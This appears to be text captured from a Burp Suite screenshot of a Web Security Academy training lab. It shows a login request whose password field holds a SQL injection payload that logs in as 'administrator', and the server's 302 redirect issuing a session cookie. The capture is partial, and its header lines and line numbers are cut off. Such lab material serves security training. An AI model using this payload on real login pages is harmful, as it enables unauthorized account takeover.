 Request
Pretty Raw Hex
\n
*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0ada00ff04e8b9f1839f1ec3000c004d.web-security-academy.net/login
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 csrf=pMYWK4aPcI9iqWjMPhf9nkEeyKGG6gWm&username=xxx&password=
%27+or+username+%3D+%27administrator
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=lfOuqjNJWlwpB9UCpxoBpWoauxNqkjmY; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6